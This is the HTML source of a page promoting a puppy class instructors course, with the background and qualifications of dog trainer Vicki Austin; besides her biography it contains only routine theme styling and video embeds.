      <img class="feature__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148518560/settings_images/JuWMEFyySZuQy1Nsngnf_Steve_And_Vicki_Austin_33_.png" kjb-settings-id="sections_1632276337251_blocks_1632277253008_settings_image" alt="" />
    
  
  <div class="feature__text" kjb-settings-id="sections_1632276337251_blocks_1632277253008_settings_text">
    <h4 style="color: #00587c;">Treating Aggression Problems&nbsp;</h4>
  </div>
  
    






<style>
  #block-1632277253008 .btn {
    color: #ffffff;
    border-color: #a72e32;
    border-radius: 0px;
    background-color: #a72e32;
  }
  #block-1632277253008 .btn--outline {
    background: transparent;
    color: #a72e32;
  }
</style>

<a class="btn btn--solid btn--small btn--auto" href="/resource_redirect/offers/ZQicWPua"   kjb-settings-id="sections_1632276337251_blocks_1632277253008_settings_btn_background_color" role="button">
  
    <span class="material-icons"> arrow_forward_ios </span>
  
</a>

  
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1632805632204 {
    margin-top: 30px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1632805632204 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1632805632204 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1632805632204 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
        padding-top: 49px;
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1632805632204 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1632276337251_blocks_1632805632204_settings_width"
  id="block-1632805632204"
  class="
  block-type--text
  text-center
  col-7
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h2 style="text-transform: uppercase;"><span style="color: #a72e32;">Puppy Class</span> Instructors Course</h2>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1632805565548 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1632805565548 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1632805565548 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1632805565548 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 20px;
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1632805565548 {
      text-align: ;
    }
  }
</style>



<div kjb-settings-id="sections_1632276337251_blocks_1632805565548_settings_width"
  id="block-1632805565548"
  class="
  block-type--video
  text-
  col-7
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    













<div class="video">
  
    
<script>
  window._wq = window._wq || [];
  _wq.push({"dl2hqv6pj9": JSON.parse('{\"playerColor\":\"#a72e32\",\"stillUrl\":\"https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148518560/settings_images/lcwvcPXORVeHTwR9m9nh_a26d32f7-0a61-40a1-b6af-c625caa7a873.png\",\"autoPlay\":false,\"controlsVisibleOnLoad\":false,\"playbar\":false,\"fullscreenButton\":false,\"playbackRateControl\":false,\"qualityControl\":false,\"settingsControl\":false,\"smallPlayButton\":true,\"endVideoBehavior\":null,\"playButton\":true,\"resumable\":true}')});
</script>

<script charset="ISO-8859-1" src="//fast.wistia.com/assets/external/E-v1.js" async></script>


<div class="kjb-video-responsive">
  <div id="wistia_dl2hqv6pj9"
    class="wistia_embed wistia_async_dl2hqv6pj9 "
    data-track-progress=""
    data-tracked-percent="">&nbsp;</div>
</div>

  
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1632805764086 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1632805764086 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1632805764086 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1632805764086 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1632805764086 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1632276337251_blocks_1632805764086_settings_width"
  id="block-1632805764086"
  class="
  block-type--cta
  text-center
  col-7
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    






<style>
  #block-1632805764086 .btn {
    color: #ffffff;
    border-color: #a72e32;
    border-radius: 0px;
    background-color: #a72e32;
  }
  #block-1632805764086 .btn--outline {
    background: transparent;
    color: #a72e32;
  }
</style>

<a class="btn btn--solid btn--medium btn--auto" href="/resource_redirect/landing_pages/2147968408"   kjb-settings-id="sections_1632276337251_blocks_1632805764086_settings_btn_background_color" role="button">
  
    FIND OUT ABOUT THE NEXT PCI COURSE
  
</a>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1628671391767" data-section-id="1628671391767"><style>
  
  #section-1628671391767 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #efeae3;
  }
  #section-1628671391767 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1628671391767 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1628671391767 .row {
    
  }
  #section-1628671391767 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1628671391767 .sizer {
      padding-top: 70px;
      padding-bottom: 0px;
    }
    #section-1628671391767 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1628671391767 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1628671391767_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-start justify-content-center">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1628671391766_0 {
    margin-top: 10px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1628671391766_0 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1628671391766_0 {
      margin-top: 17px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1628671391766_0 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1628671391766_0 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1628671391767_blocks_1628671391766_0_settings_width"
  id="block-1628671391766_0"
  class="
  block-type--text
  text-center
  col-10
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h2 style="text-transform: uppercase;"><span style="color: #a72e32;">Vicki's</span> Background</h2>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
    #block-1628671391766_1 { padding: 0; }
  
  /* margin settings */
  #block-1628671391766_1 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1628671391766_1 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1628671391766_1 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1628671391766_1 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1628671391766_1 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1628671391767_blocks_1628671391766_1_settings_width"
  id="block-1628671391766_1"
  class="
  block-type--code
  text-left
  col-12
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>

#block-1625708681508 .block{
position: relative;
z-index: 9;
}

#block-1625708681508 {
position: relative;
}

#block-1625708681508::before {
    position: absolute;
    top: -5px;
    left: -8px;
    content: '';
    display: inline-block;
    width: 150px;
    height: 38px;
    background-image: url(https://s3.amazonaws.com/kajabi-storefronts-production/themes/2147948155/settings_images/v5pfG4RkT4WnySerkQJG_red-dots.webp);
   background-size: contain;
   background-repeat: no-repeat;
    z-index: 0;
}

#block-1625708681508::after{
    position: absolute;
    bottom: -5px;
    right: -8px;
    content: '';
    display: inline-block;
    width: 150px;
    height: 38px;
    background-image: url(https://s3.amazonaws.com/kajabi-storefronts-production/themes/2147948155/settings_images/v5pfG4RkT4WnySerkQJG_red-dots.webp);
   background-size: contain;
   background-repeat: no-repeat;
    z-index: 0;
}

@media only screen and (max-width: 767px){
#block-1625708681508::before {
    top: -5px;
    left: -5px;
    width: 100px;
    height: 25px;
}

#block-1625708681508::after{
    bottom: -5px;
    right: -5px;
    width: 100px;
    height: 25px;
}
}


</style>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1628671391766_2 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: -40px;
    margin-left: 0px;
  }
  #block-1628671391766_2 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1628671391766_2 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1628671391766_2 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1628671391766_2 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1628671391767_blocks_1628671391766_2_settings_width"
  id="block-1628671391766_2"
  class="
  block-type--text
  text-left
  col-5
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<ul class="list1" style="margin: 0;">
<li>Vicki Austin began dog training as an amateur in 1984, successfully competing in officially sanctioned, Australian National Kennel Control (ANKC), Obedience Trials.</li>
<li>She attained the highest award in Australia of Australian Obedience Champion.</li>
<li>Over the next twelve years she held official positions of Chief Instructor and President of two large dog training clubs in Sydney.</li>
<li>In 1990 she began her dog obedience judging career and by 1995 held her full-panel Obedience Judge&rsquo;s Licence under the ANKC.</li>
<li>Vicki began her own dog training/behaviour modification business on the north-side of Sydney in 1993 and built up her clientele and reputation, resulting in a successful business venture.</li>
<li>In 1998, Vicki accepted the position of Manager of Training with a large boarding and Dog Training Centre in Sydney, achieving excellent (documented) results.</li>
<li>Vicki trained the first Quarantine Detector Dogs and Handler teams for the French government of New Caledonia and also trained detector dog teams for the state governments of Tasmania and Western Australia.</li>
</ul>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1628671391766_3 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1628671391766_3 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1628671391766_3 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1628671391766_3 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1628671391766_3 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1628671391767_blocks_1628671391766_3_settings_width"
  id="block-1628671391766_3"
  class="
  block-type--text
  text-left
  col-5
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<ul class="list1" style="margin: 0;">
<li>A slight career path change in 2001 saw Vicki employed by Taronga Zoo in Sydney as a trainer and presenter of their Free Flight Bird Show. She was also utilised as a training consultant to other Zoo divisions. She continues to act as a consultant trainer and instructor of trainers to the Marine Mammal Division.</li>
<li>TAFE NSW employs Vicki Austin as a teacher of animal training and behaviour modification.</li>
<li>Vicki has lectured and presented to the NSW Police Explosive and Narcotic Detector Dog Handlers and Trainers; Sydney University Veterinary Science Students; various dog training clubs, etc</li>
<li>Vicki holds a Certificate IV (Assessment and Workplace Training); Certificate IV Companion Animal Management; Certificate III Dog Training and Behaviour.</li>
<li>Vicki performs the Master of Ceremonies role at pet events such as the RSPCA Million Paws Walk at Centennial Park in Sydney, industry conferences and Pet Festivals conducted by local councils.</li>
</ul>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1632277647418" data-section-id="1632277647418"><style>
  
  #section-1632277647418 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #efeae3;
  }
  #section-1632277647418 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1632277647418 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1632277647418 .row {
    
  }
  #section-1632277647418 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1632277647418 .sizer {
      padding-top: 40px;
      padding-bottom: 70px;
    }
    #section-1632277647418 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1632277647418 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1632277647418_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-start justify-content-center">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
    #block-1632277647417_1 { padding: 0; }
  
  /* margin settings */
  #block-1632277647417_1 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1632277647417_1 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1632277647417_1 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1632277647417_1 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1632277647417_1 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1632277647418_blocks_1632277647417_1_settings_width"
  id="block-1632277647417_1"
  class="
  block-type--code
  text-left
  col-12
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <link href="https://fonts.googleapis.com/icon?family=Material+Icons"
      rel="stylesheet">
<style>

#block-1625708681508 .block{
position: relative;
z-index: 9;
}

#block-1625708681508 {
position: relative;
}

#block-1625708681508::before {
    position: absolute;
    top: -5px;
    left: -8px;
    content: '';
    display: inline-block;
    width: 150px;
    height: 38px;
    background-image: url(https://s3.amazonaws.com/kajabi-storefronts-production/themes/2147948155/settings_images/v5pfG4RkT4WnySerkQJG_red-dots.webp);
   background-size: contain;
   background-repeat: no-repeat;
    z-index: 0;
}

#block-1625708681508::after{
    position: absolute;
    bottom: -5px;
    right: -8px;
    content: '';
    display: inline-block;
    width: 150px;
    height: 38px;
    background-image: url(https://s3.amazonaws.com/kajabi-storefronts-production/themes/2147948155/settings_images/v5pfG4RkT4WnySerkQJG_red-dots.webp);
   background-size: contain;
   background-repeat: no-repeat;
    z-index: 0;
}

@media only screen and (max-width: 767px){
#block-1625708681508::before {
    top: -5px;
    left: -5px;
    width: 100px;
    height: 25px;
}

#block-1625708681508::after{
    bottom: -5px;
    right: -5px;
    width: 100px;
    height: 25px;
}
}


</style>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1632277728496 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1632277728496 .block {
    /* border settings */
    border: 5px solid #30445c;
    border-radius: 0px;
    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1632277728496 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1632277728496 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1632277728496 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1632277647418_blocks_1632277728496_settings_width"
  id="block-1632277728496"
  class="
  block-type--video_embed
  text-left
  col-8
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1632277728496 .responsive-video {
    position: relative;
    padding-bottom: 56.25%;
    height: 0;
    overflow: hidden;
    max-width: 100%;
    margin: 0;
  }
  #block-1632277728496 iframe,
  #block-1632277728496 object,
  #block-1632277728496 embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
  }
</style>

<div class="responsive-video">
  <iframe src='https://www.youtube.com/embed/QLUywFZCwrU' frameborder='0' allowfullscreen></iframe>
</div>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1625708516922" data-section-id="1625708516922"><style>
  
  #section-1625708516922 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: ;
  }
  #section-1625708516922 .sizer {
    padding-top: 40px;
    padding-bottom: 0px;
  }
  #section-1625708516922 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1625708516922 .row {
    
  }
  #section-1625708516922 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1625708516922 .sizer {
      padding-top: 70px;
      padding-bottom: 0px;
    }
    #section-1625708516922 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1625708516922 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1625708516922_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-start justify-content-center">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1625708740368 {
    margin-top: 10px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1625708740368 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1625708740368 {
      margin-top: 17px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1625708740368 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1625708740368 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1625708516922_blocks_1625708740368_settings_width"
  id="block-1625708740368"
  class="
  block-type--text
  text-center
  col-10
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h2 style="margin-bottom: 30px;"><span style="color: #00577c;"><span style="color: #a72e32;">VICKI'S</span> QUALIFICATIONS, EXPERIENCE AND SUCCESS</span></h2>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
    #block-1625708782728 { padding: 0; }
  
  /* margin settings */
  #block-1625708782728 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1625708782728 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1625708782728 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1625708782728 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1625708782728 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1625708516922_blocks_1625708782728_settings_width"
  id="block-1625708782728"
  class="
  block-type--code
  text-left
  col-12
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>

#block-1625708681508 .block{
position: relative;
z-index: 9;
}

#block-1625708681508 {
position: relative;
}

#block-1625708681508::before {
    position: absolute;
    top: -5px;
    left: -8px;
    content: '';
    display: inline-block;
    width: 150px;
    height: 38px;
    background-image: url(https://s3.amazonaws.com/kajabi-storefronts-production/themes/2147948155/settings_images/v5pfG4RkT4WnySerkQJG_red-dots.webp);
   background-size: contain;
   background-repeat: no-repeat;
    z-index: 0;
}

#block-1625708681508::after{
    position: absolute;
    bottom: -5px;
    right: -8px;
    content: '';
    display: inline-block;
    width: 150px;
    height: 38px;
    background-image: url(https://s3.amazonaws.com/kajabi-storefronts-production/themes/2147948155/settings_images/v5pfG4RkT4WnySerkQJG_red-dots.webp);
   background-size: contain;
   background-repeat: no-repeat;
    z-index: 0;
}

@media only screen and (max-width: 767px){
#block-1625708681508::before {
    top: -5px;
    left: -5px;
    width: 100px;
    height: 25px;
}

#block-1625708681508::after{
    bottom: -5px;
    right: -5px;
    width: 100px;
    height: 25px;
}
}


</style>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1628671124704 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: -40px;
    margin-left: 0px;
  }
  #block-1628671124704 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1628671124704 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1628671124704 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1628671124704 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1625708516922_blocks_1628671124704_settings_width"
  id="block-1628671124704"
  class="
  block-type--text
  text-left
  col-5
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<ul class="list1" style="margin: 0;">
<li>CPDT-KA &ndash; <strong><span style="color: #c93c40;"><a style="color: #c93c40;" href="https://www.vickiaustin.com.au/wp-content/uploads/2014/12/VA-CPDT-Press-Release.pdf" target="_blank" rel="noopener noreferrer">What is CPDT-KA? Read More</a></span></strong></li>
<li>Certificate IV Canine Behaviour Specialist &ndash; 21574(VIC)</li>
<li>Certificate III Dog Behaviour and Training</li>
<li>Certificate IV Substance Detection</li>
<li>Certificate IV Assessment and Workplace Training (TAE40110)</li>
<li>Certificate IV (RUV40304) Companion Animal Services</li>
<li>Owned and trained Australian Obedience Champion</li>
</ul>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1628671227994 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1628671227994 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1628671227994 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1628671227994 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1628671227994 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1625708516922_blocks_1628671227994_settings_width"
  id="block-1628671227994"
  class="
  block-type--text
  text-left
  col-5
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<ul class="list1" style="margin: 0;">
<li>Retired full-panel Obedience Judge &ndash; Australian National Kennel Control</li>
<li>Trainer and Presenter, Free Flight Bird Show at Sydney&rsquo;s Taronga Zoo</li>
<li>Consultant to Marine Mammal Trainers (Seal Show) at Taronga Zoo</li>
<li>Trainer of professional scent detector dog teams for quarantine, narcotics, explosives, etc</li>
<li>Animal wrangler for the media industry</li>
<li>Member of the Pet Industry Association of Australia</li>
</ul>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
